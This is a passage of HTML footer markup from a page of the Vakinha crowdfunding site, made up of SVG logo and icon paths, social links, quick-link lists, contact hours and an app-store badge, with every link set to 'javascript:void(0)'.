                    d="M19.644 5.711a1.8 1.8 0 0 1-.098-.41.8.8 0 0 1 .202-.595.76.76 0 0 1 .57-.246.8.8 0 0 1 .518.19.82.82 0 0 1 .276.485l1.067 3.656h.02l1.067-3.656a.82.82 0 0 1 .276-.486.8.8 0 0 1 .519-.19.75.75 0 0 1 .57.247.78.78 0 0 1 .202.596q-.024.211-.098.41l-1.502 4.253c-.152.432-.253.576-1.045.576s-.891-.144-1.043-.576zM30.37 8.832q.03.55.166 1.085a.68.68 0 0 1-.728.62.87.87 0 0 1-.897-.567.9.9 0 0 1-.051-.374 2.78 2.78 0 0 1-2.205.94 1.72 1.72 0 0 1-1.657-.988 1.7 1.7 0 0 1-.162-.66c0-1.34 1.014-1.716 2.25-1.86l.98-.11c.383-.042.695-.133.695-.6s-.475-.664-1.015-.664c-1.193 0-1.224.886-1.864.886a.64.64 0 0 1-.682-.62c0-.641.904-1.46 2.558-1.46 1.544 0 2.613.498 2.613 1.66zm-1.61-1.163a1.44 1.44 0 0 1-.696.255l-.584.089c-.673.1-1.037.31-1.037.796 0 .366.341.664.895.664.883 0 1.423-.575 1.423-1.172zM31.35 3.226c0-.21.08-.412.222-.561a.74.74 0 0 1 .537-.233c.201 0 .394.084.536.233s.222.35.222.56v3.607l1.686-1.956a.8.8 0 0 1 .26-.216q.152-.079.322-.088c.184.004.36.08.492.212a.78.78 0 0 1 .225.505.66.66 0 0 1-.054.29c-.04.09-.1.17-.174.232l-1.125 1.23 1.58 2.216a.9.9 0 0 1 .157.511.8.8 0 0 1-.209.539.75.75 0 0 1-.899.144.8.8 0 0 1-.295-.28l-1.434-2.12-.53.49v1.206c0 .21-.08.412-.223.561a.74.74 0 0 1-.537.232.74.74 0 0 1-.536-.232.8.8 0 0 1-.222-.56zM37.457 2.432a.8.8 0 0 1 .517.187.82.82 0 0 1 .201 1.022.808.808 0 0 1-1.395.069.83.83 0 0 1 .101-1.037.8.8 0 0 1 .576-.24m-.782 2.963a.8.8 0 0 1 .483-.73.777.777 0 0 1 1.022.427q.06.146.06.303V9.75c0 .21-.083.41-.23.558a.78.78 0 0 1-1.106 0 .8.8 0 0 1-.23-.558zM39.086 5.27c0-.487.214-.808.705-.808.492 0 .706.321.706.808v.209h.022c.208-.32.49-.58.821-.758s.699-.268 1.071-.261c.941 0 1.968.487 1.968 2.127v3.145c0 .215-.083.42-.229.572a.77.77 0 0 1-.552.237.77.77 0 0 1-.552-.237.82.82 0 0 1-.228-.572V6.907c0-.654-.31-1.119-.984-1.119-.32.007-.625.145-.847.384a1.28 1.28 0 0 0-.34.89v2.669c0 .214-.082.42-.229.572a.77.77 0 0 1-.552.236.77.77 0 0 1-.552-.236.82.82 0 0 1-.228-.572zM45.6 3.226a.8.8 0 0 1 .228-.561.774.774 0 0 1 1.104 0 .8.8 0 0 1 .23.56V5.41h.02c.204-.27.468-.488.771-.634.304-.146.637-.215.972-.203.94 0 1.968.478 1.968 2.087v3.087a.8.8 0 0 1-.229.561.774.774 0 0 1-1.104 0 .8.8 0 0 1-.228-.561V6.974c0-.641-.31-1.098-.984-1.098-.32.007-.624.142-.847.376a1.24 1.24 0 0 0-.34.874v2.62a.8.8 0 0 1-.228.56.774.774 0 0 1-1.104 0 .8.8 0 0 1-.229-.56zM56.834 8.832q.03.55.166 1.085a.68.68 0 0 1-.466.59.7.7 0 0 1-.262.03.87.87 0 0 1-.897-.567.9.9 0 0 1-.051-.374 2.78 2.78 0 0 1-2.204.94 1.72 1.72 0 0 1-1.657-.988 1.7 1.7 0 0 1-.163-.66c0-1.34 1.014-1.716 2.25-1.86l.98-.11c.386-.042.695-.133.695-.6s-.474-.664-1.014-.664c-1.194 0-1.224.886-1.864.886a.64.64 0 0 1-.682-.62c0-.641.904-1.46 2.557-1.46 1.544 0 2.614.498 2.614 1.66zm-1.61-1.163a1.44 1.44 0 0 1-.695.255l-.585.089c-.672.1-1.036.31-1.036.796 0 .366.34.664.895.664.882 0 1.422-.575 1.422-1.172z">
                  </path>
                </svg>
              </a>
              <div class="sc-fqkvVR bVrSfe">
                <div class="sc-dhKdcB AgBj sc-d516b702-0 vkNLT">
                  <a title="Siga o Vakinha no Instagram" href="javascript:void(0)" target="_blank" rel="noreferrer">
                    <style data-emotion="css vubbuv">
                      .css-vubbuv {
                        -webkit-user-select: none;
                        -moz-user-select: none;
                        -ms-user-select: none;
                        user-select: none;
                        width: 1em;
                        height: 1em;
                        display: inline-block;
                        fill: currentColor;
                        -webkit-flex-shrink: 0;
                        -ms-flex-negative: 0;
                        flex-shrink: 0;
                        -webkit-transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        font-size: 1.5rem;
                      }
                    </style>
                    <svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv" focusable="false"
                      aria-hidden="true" viewBox="0 0 24 24" data-testid="InstagramIcon">
                      <path
                        d="M7.8 2h8.4C19.4 2 22 4.6 22 7.8v8.4a5.8 5.8 0 0 1-5.8 5.8H7.8C4.6 22 2 19.4 2 16.2V7.8A5.8 5.8 0 0 1 7.8 2m-.2 2A3.6 3.6 0 0 0 4 7.6v8.8C4 18.39 5.61 20 7.6 20h8.8a3.6 3.6 0 0 0 3.6-3.6V7.6C20 5.61 18.39 4 16.4 4H7.6m9.65 1.5a1.25 1.25 0 0 1 1.25 1.25A1.25 1.25 0 0 1 17.25 8 1.25 1.25 0 0 1 16 6.75a1.25 1.25 0 0 1 1.25-1.25M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3z">
                      </path>
                    </svg>
                  </a>
                  <div>
                  </div>
                  <a title="Siga o Vakinha no Facebook" href="javascript:void(0)" target="_blank" rel="noreferrer">
                    <style data-emotion="css vubbuv">
                      .css-vubbuv {
                        -webkit-user-select: none;
                        -moz-user-select: none;
                        -ms-user-select: none;
                        user-select: none;
                        width: 1em;
                        height: 1em;
                        display: inline-block;
                        fill: currentColor;
                        -webkit-flex-shrink: 0;
                        -ms-flex-negative: 0;
                        flex-shrink: 0;
                        -webkit-transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        font-size: 1.5rem;
                      }
                    </style>
                    <svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv" focusable="false"
                      aria-hidden="true" viewBox="0 0 24 24" data-testid="FacebookIcon">
                      <path
                        d="M5 3h14a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2m13 2h-2.5A3.5 3.5 0 0 0 12 8.5V11h-2v3h2v7h3v-7h3v-3h-3V9a1 1 0 0 1 1-1h2V5z">
                      </path>
                    </svg>
                  </a>
                  <div>
                  </div>
                  <a title="Siga o canal do Vakinha no Youtube" href="javascript:void(0)" target="_blank"
                    rel="noreferrer">
                    <style data-emotion="css vubbuv">
                      .css-vubbuv {
                        -webkit-user-select: none;
                        -moz-user-select: none;
                        -ms-user-select: none;
                        user-select: none;
                        width: 1em;
                        height: 1em;
                        display: inline-block;
                        fill: currentColor;
                        -webkit-flex-shrink: 0;
                        -ms-flex-negative: 0;
                        flex-shrink: 0;
                        -webkit-transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        font-size: 1.5rem;
                      }
                    </style>
                    <svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv" focusable="false"
                      aria-hidden="true" viewBox="0 0 24 24" data-testid="YouTubeIcon">
                      <path
                        d="M10 15l5.19-3L10 9v6m11.56-7.83c.13.47.22 1.1.28 1.9.07.8.1 1.49.1 2.09L22 12c0 2.19-.16 3.8-.44 4.83-.25.9-.83 1.48-1.73 1.73-.47.13-1.33.22-2.65.28-1.3.07-2.49.1-3.59.1L12 19c-4.19 0-6.8-.16-7.83-.44-.9-.25-1.48-.83-1.73-1.73-.13-.47-.22-1.1-.28-1.9-.07-.8-.1-1.49-.1-2.09L2 12c0-2.19.16-3.8.44-4.83.25-.9.83-1.48 1.73-1.73.47-.13 1.33-.22 2.65-.28 1.3-.07 2.49-.1 3.59-.1L12 5c4.19 0 6.8.16 7.83.44.9.25 1.48.83 1.73 1.73z">
                      </path>
                    </svg>
                  </a>
                  <div>
                  </div>
                  <a title="Siga o Vakinha no X" href="javascript:void(0)" target="_blank" rel="noreferrer">
                    <style data-emotion="css vubbuv">
                      .css-vubbuv {
                        -webkit-user-select: none;
                        -moz-user-select: none;
                        -ms-user-select: none;
                        user-select: none;
                        width: 1em;
                        height: 1em;
                        display: inline-block;
                        fill: currentColor;
                        -webkit-flex-shrink: 0;
                        -ms-flex-negative: 0;
                        flex-shrink: 0;
                        -webkit-transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
                        font-size: 1.5rem;
                      }
                    </style>
                    <svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv" focusable="false"
                      aria-hidden="true" viewBox="0 0 24 24" data-testid="XIcon">
                      <path
                        d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z">
                      </path>
                    </svg>
                  </a>
                  <div>
                  </div>
                  <a title="Siga o Vakinha no TikTok" href="javascript:void(0)" target="_blank" rel="noreferrer">
                    <svg xmlns="http://www.w3.org/2000/svg" width="800" height="800" fill="none" viewBox="0 0 24 24">
                      <path stroke="#000" stroke-linejoin="round"
                        d="M16.822 5.134A4.75 4.75 0 0 1 15.648 2h-.919m2.093 3.134a4.77 4.77 0 0 0 3.605 1.649v3.436a8.17 8.17 0 0 1-4.78-1.537v6.989c0 3.492-2.839 6.329-6.323 6.329-1.824 0-3.47-.78-4.626-2.02A6.3 6.3 0 0 1 3 15.67c0-3.44 2.756-6.245 6.17-6.32m7.652-4.216-.054-.035M6.986 17.352a2.86 2.86 0 0 1-.548-1.686 2.89 2.89 0 0 1 2.886-2.888c.297 0 .585.05.854.134v-3.51a6 6 0 0 0-.854-.06c-.051 0-.462.027-.513.027M14.724 2H12.21l-.005 13.778a2.89 2.89 0 0 1-2.881 2.781 2.9 2.9 0 0 1-2.343-1.203">
                      </path>
                    </svg>
                  </a>
                </div>
              </div>
            </div>
            <div class="sc-dhKdcB dVQJTD">
              <div class="sc-gEvEer eWGeoZ">
                <div class="sc-eqUAAy khhZFc">
                  <h6 class="sc-fqkvVR dYbDsS">Links rápidos</h6>
                  <div class="sc-gEvEer eWGeoZ">
                    <div class="sc-eqUAAy iYwwGg">
                      <div class="sc-dhKdcB hBpCqX sc-d516b702-1 decGoY">
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)">Quem somos</a>
                        </div>
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)">Vaquinhas</a>
                        </div>
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)">Criar vaquinhas</a>
                        </div>
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)">Login</a>
                        </div>
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)">Vaquinhas mais amadas</a>
                        </div>
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)">Politica de privacidade</a>
                        </div>
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)">Termos de uso</a>
                        </div>
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)">Verificação de links</a>
                        </div>
                      </div>
                    </div>
                    <div class="sc-eqUAAy iYwwGg">
                      <div class="sc-dhKdcB hBpCqX sc-d516b702-1 decGoY">
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)" target="_blank" rel="noopener noreferrer">Dúvidas frequentes</a>
                        </div>
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)" target="_blank" rel="noopener noreferrer">Taxas e prazos</a>
                        </div>
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)">Loja de corações</a>
                        </div>
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)">Vakinha Premiada</a>
                        </div>
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)">Blog do Vakinha</a>
                        </div>
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)">Mapa de posts do blog</a>
                        </div>
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)">Segurança e transparência</a>
                        </div>
                        <div class="sc-fqkvVR dbiAsa">
                          <a href="javascript:void(0)">Busca por recibo</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="sc-eqUAAy fvLRqu">
                  <div class="sc-dhKdcB boCRhK">
                    <h6 class="sc-fqkvVR dYbDsS">Fale conosco</h6>
                  </div>
                  <div class="sc-dhKdcB gNjXXT">
                    <a href="javascript:void(0)">
                      <div class="sc-fqkvVR dbiAsa">Clique aqui para falar conosco</div>
                    </a>
                  </div>
                  <div class="sc-dhKdcB hCpJZL">
                    <div class="sc-dhKdcB jgvNkE">
                      <div class="sc-fqkvVR iZiXAq">
                        <div>De Segunda à Sexta</div>
                        <div>Das 9:30 às 17:00</div>
                      </div>
                      <div class="sc-dhKdcB VevFn">
                        <picture class="sc-uVWWZ jGcugE">
                          <source src="https://static.vakinha.com.br/static/v4/SELO.png?ims=115x40"
                            srcset="images/SELO.png" width="115" height="40" media="(min-width: 768px)">
                          <source src="https://static.vakinha.com.br/static/v4/SELO.png?ims=86x30"
                            srcset="images/SELO_1.png" width="86" height="30" media="(max-width: 767px)">
                          <img loading="lazy" src="images/SELO.png" srcset="images/SELO.png"
                            alt="Imagem de um selo de segurança e transparência" class="sc-hknOHE biEZBM">
                        </picture>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="sc-eqUAAy fvLRqu">
                  <div class="sc-dhKdcB bdClGq">
                    <h6 class="sc-fqkvVR dYbDsS">Baixe nosso App</h6>
                  </div>
                  <div class="sc-dhKdcB AgBj sc-d516b702-3 gALYqN">
                    <div class="sc-dhKdcB ffXMxL">
                      <a href="javascript:void(0)" target="_blank" rel="noopener noreferrer">
                        <svg xmlns="http://www.w3.org/2000/svg" width="119" height="35" fill="none"
                          viewBox="0 0 119 35">
                          <rect width="117.25" height="34.125" x="0.438" y="0.438" fill="#000" rx="3.938">
                          </rect>
                          <rect width="117.25" height="34.125" x="0.438" y="0.438" stroke="#A6A6A6" stroke-width="0.875"
                            rx="3.938">
                          </rect>
                          <path fill="#fff"
                            d="M93.568 26.25H95.2V15.31h-1.633zm14.706-6.998-1.872 4.742h-.056l-1.942-4.742h-1.759l2.914 6.628-1.662 3.687h1.703l4.49-10.315zm-9.26 5.755c-.534 0-1.28-.267-1.28-.929 0-.844.929-1.168 1.73-1.168.718 0 1.057.155 1.492.366a1.98 1.98 0 0 1-1.942 1.731m.198-5.995c-1.183 0-2.407.521-2.913 1.675l1.449.605c.31-.605.886-.802 1.492-.802.844 0 1.702.506 1.716 1.407v.113c-.295-.17-.929-.422-1.702-.422-1.563 0-3.153.858-3.153 2.462 0 1.464 1.28 2.407 2.716 2.407 1.097 0 1.704-.493 2.082-1.07h.057v.845h1.577v-4.194c0-1.942-1.451-3.026-3.321-3.026m-10.09 1.571h-2.323v-3.75h2.322c1.22 0 1.914 1.011 1.914 1.875 0 .848-.693 1.875-1.914 1.875m-.043-5.272h-3.912V26.25h1.632v-4.145h2.28c1.81 0 3.588-1.31 3.588-3.397s-1.778-3.397-3.588-3.397m-21.334 9.698c-1.128 0-2.072-.944-2.072-2.24 0-1.312.944-2.27 2.072-2.27 1.114 0 1.988.958 1.988 2.27 0 1.296-.874 2.24-1.988 2.24m1.875-5.145h-.056c-.367-.437-1.072-.832-1.96-.832-1.86 0-3.566 1.636-3.566 3.736 0 2.086 1.705 3.707 3.567 3.707.887 0 1.592-.395 1.959-.845h.056v.535c0 1.424-.761 2.185-1.988 2.185-1 0-1.62-.719-1.874-1.325l-1.424.592c.409.987 1.494 2.2 3.298 2.2 1.918 0 3.54-1.128 3.54-3.878v-6.681H69.62zm2.68 6.386h1.634V15.31h-1.635zm4.044-3.609c-.042-1.438 1.115-2.17 1.946-2.17.648 0 1.198.324 1.382.788zm5.075-1.24c-.31-.832-1.254-2.369-3.186-2.369-1.917 0-3.51 1.509-3.51 3.722 0 2.086 1.58 3.721 3.693 3.721 1.706 0 2.693-1.043 3.102-1.649l-1.269-.846c-.423.62-1 1.03-1.833 1.03-.831 0-1.423-.381-1.803-1.129l4.975-2.058zm-39.644-1.227v1.579h3.777c-.112.888-.408 1.537-.86 1.988-.55.55-1.41 1.156-2.917 1.156-2.326 0-4.145-1.875-4.145-4.201s1.819-4.201 4.145-4.201c1.254 0 2.17.493 2.847 1.128l1.114-1.114c-.945-.902-2.2-1.593-3.961-1.593-3.187 0-5.865 2.594-5.865 5.78 0 3.185 2.678 5.78 5.865 5.78 1.72 0 3.016-.565 4.031-1.622 1.043-1.043 1.368-2.509 1.368-3.693 0-.366-.029-.705-.085-.987zm9.694 4.835c-1.128 0-2.101-.93-2.101-2.255 0-1.34.973-2.255 2.1-2.255s2.1.916 2.1 2.255c0 1.325-.972 2.255-2.1 2.255m0-5.977c-2.059 0-3.736 1.565-3.736 3.722 0 2.143 1.677 3.721 3.736 3.721 2.058 0 3.735-1.578 3.735-3.721 0-2.157-1.677-3.722-3.735-3.722m8.148 5.977c-1.127 0-2.1-.93-2.1-2.255 0-1.34.973-2.255 2.1-2.255s2.1.916 2.1 2.255c0 1.325-.972 2.255-2.1 2.255m0-5.977c-2.057 0-3.735 1.565-3.735 3.722 0 2.143 1.678 3.721 3.735 3.721 2.06 0 3.736-1.578 3.736-3.721 0-2.157-1.677-3.722-3.736-3.722">
                          </path>
                          <path fill="#EA4335"
                            d="M18.125 16.995 8.81 26.883l.001.006a2.515 2.515 0 0 0 3.707 1.517l.03-.017 10.486-6.05z">
                          </path>
                          <path fill="#FBBC04"
                            d="m27.55 15.312-.009-.006-4.527-2.625-5.1 4.539 5.118 5.117 4.503-2.598a2.517 2.517 0 0 0 .015-4.427">
                          </path>
                          <path fill="#4285F4"
                            d="M8.81 8.117a2.5 2.5 0 0 0-.086.647v17.472q0 .337.086.647l9.636-9.635z">
                          </path>
                          <path fill="#34A853"
                            d="m18.194 17.5 4.822-4.82-10.474-6.073A2.522 2.522 0 0 0 8.81 8.114v.003z">
                          </path>
                          <g fill="#fff">
                            <path
                              d="M36.72 10.88h.766q.747 0 1.184-.43.438-.43.437-1.202 0-.768-.437-1.2t-1.184-.432h-.765zm-.554.53V7.086h1.32q.994 0 1.592.6.596.601.596 1.563 0 .96-.596 1.561-.599.602-1.592.602z">
                            </path>
                            <path
                              d="M36.72 10.879v.072h.766c.511 0 .928-.149 1.235-.45s.458-.725.458-1.254c0-.524-.15-.947-.458-1.25-.307-.304-.724-.454-1.235-.453h-.837v3.407h.072zh.071V7.688h.694c.485 0 .857.139 1.134.411.275.273.415.65.415 1.148 0 .503-.14.88-.415 1.151-.277.271-.65.408-1.134.409h-.765zh.071zm-.554.531h.072V7.156h1.248c.65.001 1.157.194 1.54.58.384.388.575.885.576 1.511 0 .626-.192 1.124-.575 1.511-.385.386-.892.58-1.541.58h-1.32zh.072zv.072h1.32c.677.001 1.23-.206 1.643-.622.411-.414.617-.958.617-1.613s-.206-1.198-.617-1.612c-.413-.416-.966-.623-1.643-.623h-1.392v4.47h.072zM40.452 11.41V7.086h.555v4.326z">
                            </path>
                            <path
                              d="M40.452 11.41h.072V7.156h.41v4.182h-.482zh.072zv.072h.626v-4.47h-.698v4.47h.072zM43.212 11.507q-.47 0-.919-.307a1.43 1.43 0 0 1-.588-.865l.507-.205q.09.356.37.6a.94.94 0 0 0 .63.246q.36 0 .618-.19a.61.61 0 0 0 .255-.517q0-.363-.255-.56-.256-.195-.81-.365-.574-.18-.869-.468a.98.98 0 0 1-.296-.734q0-.465.369-.81.367-.344.958-.344.549 0 .892.275.344.275.446.601l-.506.211a.75.75 0 0 0-.268-.38.85.85 0 0 0-.552-.175.85.85 0 0 0-.545.178.54.54 0 0 0-.227.444q0 .242.208.408.21.165.612.299.319.103.534.2.214.096.433.256.22.16.332.399.111.239.111.553t-.129.561a1.05 1.05 0 0 1-.344.393 1.7 1.7 0 0 1-.967.296">
                            </path>
                            <path
                              d="M43.212 11.508v-.073q-.445.002-.878-.295a1.35 1.35 0 0 1-.56-.822l-.069.017.027.067.507-.205-.027-.067-.07.018c.064.25.195.466.393.637.198.173.427.263.677.263.253 0 .477-.068.66-.204a.68.68 0 0 0 .285-.575c.002-.258-.094-.473-.283-.616-.183-.14-.46-.263-.834-.378q-.561-.178-.839-.45a.9.9 0 0 1-.274-.683c.001-.29.113-.537.346-.757.23-.215.529-.324.909-.325.354 0 .633.089.847.26q.33.265.422.566l.069-.022-.028-.066-.506.21.028.067.07-.018a.82.82 0 0 0-.293-.418.92.92 0 0 0-.597-.191.92.92 0 0 0-.59.194.62.62 0 0 0-.254.5.58.58 0 0 0 .235.464c.15.12.36.221.634.312q.318.102.527.196.207.093.42.25.207.149.31.37.104.223.105.523 0 .298-.122.528a1 1 0 0 1-.32.367 1.63 1.63 0 0 1-.927.283zv.073a1.8 1.8 0 0 0 1.007-.309q.23-.155.368-.419.137-.265.137-.595.001-.327-.118-.584a1.1 1.1 0 0 0-.355-.426 2.5 2.5 0 0 0-.446-.264 5 5 0 0 0-.541-.203q-.395-.131-.59-.286h.001a.43.43 0 0 1-.18-.352.47.47 0 0 1 .198-.387.78.78 0 0 1 .5-.163c.214 0 .38.054.507.159h.001q.198.165.243.343l.022.08.581-.243.061-.025-.02-.063c-.073-.235-.233-.447-.47-.637-.243-.195-.559-.29-.936-.29-.407 0-.748.12-1.008.364-.257.24-.391.532-.39.862-.001.314.106.582.317.786q.313.302.897.485.55.17.788.354c.152.119.226.277.227.502a.54.54 0 0 1-.226.459.94.94 0 0 1-.575.176.86.86 0 0 1-.583-.227 1.1 1.1 0 0 1-.348-.565l-.02-.08-.583.236-.058.024.016.06c.094.386.302.692.616.907q.464.319.96.32zM46.002 9.127h.929q.35 0 .56-.236.21-.235.211-.52 0-.284-.21-.519a.71.71 0 0 0-.561-.236h-.929zm0 2.284h-.554V7.085h1.471q.548 0 .949.365.401.366.4.922.001.555-.4.92a1.36 1.36 0 0 1-.949.367h-.917z">
                            </path>
                            <path
                              d="M46.002 9.126v.072h.929c.249.001.46-.086.614-.259.15-.167.23-.36.229-.568 0-.207-.079-.4-.229-.567a.79.79 0 0 0-.614-.26H45.93v1.654h.072zh.072V7.688h.857c.217.001.38.07.507.212V7.9 7.9c.13.147.192.3.192.471a.7.7 0 0 1-.192.472.64.64 0 0 1-.507.211h-.929zh.072zm0 2.284v-.072h-.482V7.156h1.399c.35.001.645.115.9.347.254.232.377.515.378.868-.001.353-.124.636-.378.868a1.29 1.29 0 0 1-.9.347h-.989v1.824zv-.072zh.072V9.73h.845c.381 0 .718-.129.997-.384.282-.256.426-.587.425-.975a1.26 1.26 0 0 0-.425-.975 1.43 1.43 0 0 0-.997-.384h-1.543v4.47h.698v-.072zM49.742 10.49q.48.486 1.172.486.694 0 1.172-.487.48-.486.48-1.241t-.48-1.242a1.58 1.58 0 0 0-1.172-.486q-.693 0-1.172.486-.48.486-.48 1.242 0 .754.48 1.242m2.755.362q-.637.655-1.583.655t-1.581-.655-.636-1.604q0-.949.636-1.604.635-.657 1.581-.656.94 0 1.58.659.638.658.639 1.6 0 .95-.636 1.605">
                            </path>
                            <path
                              d="m49.742 10.49-.051.05c.331.338.744.509 1.223.508.48 0 .893-.17 1.224-.508.333-.337.5-.774.5-1.292 0-.519-.167-.955-.5-1.293a1.65 1.65 0 0 0-1.224-.507c-.479-.001-.892.17-1.223.507l-.002.003.002-.003c-.333.338-.5.774-.5 1.293s.167.955.5 1.292zl.052-.051c-.305-.311-.458-.703-.458-1.191s.153-.88.458-1.191a1.5 1.5 0 0 1 1.121-.465c.446 0 .814.154 1.121.465.306.311.459.703.46 1.19-.001.49-.154.88-.46 1.192a1.5 1.5 0 0 1-1.12.465 1.5 1.5 0 0 1-1.122-.465zm2.755.362-.052-.05c-.412.423-.916.633-1.53.633-.615 0-1.12-.21-1.531-.633l-.002-.002.002.002c-.412-.425-.615-.938-.615-1.554s.203-1.129.615-1.554c.412-.424.916-.633 1.53-.634.61 0 1.114.211 1.529.637.413.427.617.939.618 1.55-.001.617-.205 1.13-.616 1.555zl.051.05c.436-.449.657-1.006.656-1.654 0-.645-.22-1.2-.659-1.651a2.19 2.19 0 0 0-1.63-.681c-.648-.001-1.199.227-1.634.678-.437.449-.657 1.006-.656 1.654 0 .648.219 1.205.656 1.654.435.45.986.678 1.633.678s1.198-.227 1.634-.678zM53.91 11.41V7.086h.676l2.097 3.365h.024l-.024-.834V7.085h.555v4.326h-.58l-2.193-3.529h-.024l.024.834v2.695z">
                            </path>
                            <path
                              d="M53.91 11.41h.073V7.156h.563l2.097 3.366h.138l-.026-.907V7.156h.41v4.182H56.7L54.505 7.81h-.138l.026.907v2.621h-.482zh.072zv.072h.626V8.715l-.024-.835-.072.002v.072h.024v-.072l-.061.038 2.215 3.562h.691v-4.47h-.699v2.605l.024.835.072-.002v-.072h-.024v.072l.06-.039-2.118-3.399h-.7859999999999999v4.47h.072zM58.744 6.746h-.482l.314-.773h.602zm-.518 4.665V7.085h.554v4.326z">
                            </path>
                            <path
                              d="M58.745 6.746v-.072h-.377l.256-.63h.431l-.373.667zv-.072zl.062.035.494-.88h-.774l-.372.917h.631l.02-.037zm-.519 4.664h.072V7.156h.41v4.182h-.482zh.072zv.072h.626v-4.47h-.698v4.47h.072zM60.835 11.41l-1.518-4.325h.614l1.182 3.51h.024l1.23-3.51h.614l-1.567 4.326z">
                            </path>
                            <path
                              d="m60.835 11.41.068-.024-1.485-4.23h.462l1.181 3.51h.126l1.23-3.51h.461l-1.514 4.182h-.529zl.068-.024zv.072h.63l1.619-4.47h-.768l-1.247 3.559.068.024v-.072h-.024v.072l.068-.023-1.198-3.56h-.768l1.57 4.47h.05zM66.128 7.616h-1.965v1.372h1.772v.52h-1.772v1.371h1.965v.532h-2.52V7.085h2.52z">
                            </path>
                            <path
                              d="M66.128 7.616v-.072H64.09v1.515h1.772v.376H64.09v1.516h1.965v.387H63.68V7.156h2.376v.46zv-.072zh.072v-.604h-2.664v4.47H66.2v-.6749999999999999h-1.965V9.579h1.773v-.6639999999999999h-1.773V7.688H66.2v-.072zM66.996 11.41V7.086h.554v3.794h1.868v.532z">
                            </path>
                            <path
                              d="M66.996 11.41h.072V7.156h.41v3.795h1.868v.387h-2.35zh.072zv.072h2.494v-.6749999999999999h-1.868V7.012h-.698v4.47h.072zM71.565 11.41V7.086h.674l2.097 3.365h.024l-.024-.834V7.085h.556v4.326h-.58l-2.194-3.529h-.023l.023.834v2.695z">
                            </path>
                            <path
                              d="M71.565 11.41h.071V7.156h.564l2.097 3.366h.137l-.026-.907V7.156h.412v4.182h-.468L72.16 7.81h-.139l.026.907v2.621h-.482zh.072zv.072h.626V8.715l-.023-.835-.072.002v.072h.023v-.072l-.06.038 2.214 3.562h.692v-4.47h-.7v2.605l.024.835.072-.002v-.072h-.024v.072l.062-.039-2.119-3.399h-.7859999999999999v4.47h.072zM76.653 10.49q.48.486 1.172.486.693 0 1.173-.487.48-.486.48-1.241t-.48-1.242a1.58 1.58 0 0 0-1.172-.486q-.694 0-1.173.486t-.479 1.242q0 .754.48 1.242m2.755.362q-.637.655-1.582.655-.948 0-1.582-.655-.636-.656-.636-1.604t.636-1.604q.634-.657 1.582-.656.94 0 1.579.659.639.658.639 1.6 0 .95-.636 1.605">
                            </path>
                            <path
                              d="m76.653 10.49-.051.05c.33.338.745.509 1.224.508.479 0 .892-.17 1.223-.508.333-.337.501-.774.5-1.292.001-.519-.167-.955-.5-1.293a1.65 1.65 0 0 0-1.224-.507c-.478-.001-.892.17-1.223.507-.333.338-.5.774-.5 1.293s.167.955.5 1.292zl.051-.051c-.305-.311-.457-.703-.458-1.191 0-.488.153-.88.458-1.191a1.51 1.51 0 0 1 1.122-.465c.445 0 .814.154 1.12.465s.459.703.46 1.19c-.001.49-.154.88-.46 1.192a1.5 1.5 0 0 1-1.12.465c-.446-.001-.814-.154-1.122-.465zm2.755.362-.052-.05c-.412.423-.916.633-1.53.633-.615 0-1.12-.21-1.531-.633-.412-.425-.614-.938-.615-1.554 0-.616.203-1.129.615-1.554.411-.424.916-.633 1.53-.634.611 0 1.114.211 1.528.637s.618.939.619 1.55c-.001.617-.205 1.13-.616 1.555zl.052.05c.436-.449.656-1.006.656-1.654 0-.645-.221-1.2-.66-1.651a2.19 2.19 0 0 0-1.63-.681c-.648-.001-1.199.227-1.634.678-.437.449-.657 1.006-.656 1.654 0 .648.219 1.205.656 1.654.435.45.986.678 1.634.678s1.197-.227 1.634-.678z">
                            </path>
                          </g>
                        </svg>
                      </a>
                    </div>
                    <div class="sc-dhKdcB hCpJZL">
                      <a href="javascript:void(0)" target="_blank" rel="noopener noreferrer">
                        <svg xmlns="http://www.w3.org/2000/svg" width="105" height="35" fill="none"
                          viewBox="0 0 105 35">
